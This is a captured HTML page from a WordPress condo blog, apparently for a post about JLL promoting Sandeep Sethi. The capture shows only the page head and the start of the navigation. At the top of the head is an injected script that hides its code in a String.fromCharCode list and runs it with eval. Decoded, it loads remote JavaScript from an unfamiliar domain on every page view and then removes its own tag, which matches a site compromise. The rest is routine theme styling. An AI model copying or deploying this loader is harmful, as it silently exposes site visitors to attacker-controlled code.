

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thedempsterlogbook.com/jll-promotes-sandeep-sethi-to-asia-pacific-division-president-for-work-dynamics/
body_size: 13670
content:
<!doctype html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>JLL promotes Sandeep Sethi to Asia Pacific division president for work dynamics &#8211; The Dempster Condo Log Book</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="The Dempster Condo Log Book &raquo; Feed" href="https://www.thedempsterlogbook.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Dempster Condo Log Book &raquo; Comments Feed" href="https://www.thedempsterlogbook.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Dempster Condo Log Book &raquo; JLL promotes Sandeep Sethi to Asia Pacific division president for work dynamics Comments Feed" href="https://www.thedempsterlogbook.com/jll-promotes-sandeep-sethi-to-asia-pacific-division-president-for-work-dynamics/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thedempsterlogbook.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedempsterlogbook.com%2Fjll-promotes-sandeep-sethi-to-asia-pacific-division-president-for-work-dynamics%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thedempsterlogbook.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedempsterlogbook.com%2Fjll-promotes-sandeep-sethi-to-asia-pacific-division-president-for-work-dynamics%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://www.thedempsterlogbook.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.thedempsterlogbook.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.thedempsterlogbook.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://www.thedempsterlogbook.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.thedempsterlogbook.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.thedempsterlogbook.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://www.thedempsterlogbook.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.thedempsterlogbook.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.thedempsterlogbook.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='canary-led-google-fonts-css' href='https://www.thedempsterlogbook.com/wp-content/fonts/0257a328e7b6264e0c680771a71f367a.css' type='text/css' media='all' />
<link rel='stylesheet' id='canary-led-style-css' href='https://www.thedempsterlogbook.com/wp-content/themes/canary-led/style.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='canary-led-iconstyle-css' href='https://www.thedempsterlogbook.com/wp-content/themes/canary-led/assets/font-icons/css/all.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.thedempsterlogbook.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thedempsterlogbook.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.thedempsterlogbook.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thedempsterlogbook.com/wp-json/wp/v2/posts/46" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thedempsterlogbook.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.thedempsterlogbook.com/jll-promotes-sandeep-sethi-to-asia-pacific-division-president-for-work-dynamics/" />
<link rel='shortlink' href='https://www.thedempsterlogbook.com/?p=46' />
<link rel="pingback" href="https://www.thedempsterlogbook.com/xmlrpc.php"><link rel="icon" href="https://www.thedempsterlogbook.com/wp-content/uploads/2023/04/Dempster-Log-Book-Condo-Icon.jpg" sizes="32x32" />
<link rel="icon" href="https://www.thedempsterlogbook.com/wp-content/uploads/2023/04/Dempster-Log-Book-Condo-Icon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.thedempsterlogbook.com/wp-content/uploads/2023/04/Dempster-Log-Book-Condo-Icon.jpg" />
<meta name="msapplication-TileImage" content="https://www.thedempsterlogbook.com/wp-content/uploads/2023/04/Dempster-Log-Book-Condo-Icon.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-46 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-canary-led ">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrapper">
							<!-- Top Header -->
				<div class="top-header">
					
					<div class="nav-bar">
						<div class="wrapper">
							   <div id="site-branding">
        <a href="https://www.thedempsterlogbook.com/" class="custom-logo-link" rel="home"><img width="635" height="156" src="https://www.thedempsterlogbook.com/wp-content/uploads/2023/04/Dempster-Log-Book-Condo-Logo.jpg" class="custom-logo" alt="Dempster Log Book Condo Logo" decoding="async" fetchpriority="high" srcset="https://www.thedempsterlogbook.com/wp-content/uploads/2023/04/Dempster-Log-Book-Condo-Logo.jpg 635w, https://www.thedempsterlogbook.com/wp-content/uploads/2023/04/Dempster-Log-Book-Condo-Logo-300x74.jpg 300w" sizes="(max-width: 635px) 100vw, 635px" /></a>        <div id="site-detail">
                            <p class="site-title"><a href="https://www.thedempsterlogbook.com/" rel="home">The Dempster Condo Log Book</a></p>
                
        </div><!-- end . site-detail -->
    </div><!-- .site-branding -->
							</div>
						<!-- end .wrapper -->
					</div>
					<!-- end .nav-bar -->
										<!-- Main Header -->
					<div id="main-menu" class="clear">
						<div class="wrapper">
							<div class="main-header clear">
																<!-- Main Nav  -->
								<button class="menu-toggle" id="menu-toggle" aria-controls="primary-menu" aria-expanded="false" type="button">
										<i class="fas fa-bars"></i>
									</button>
								<div class="menu-container">
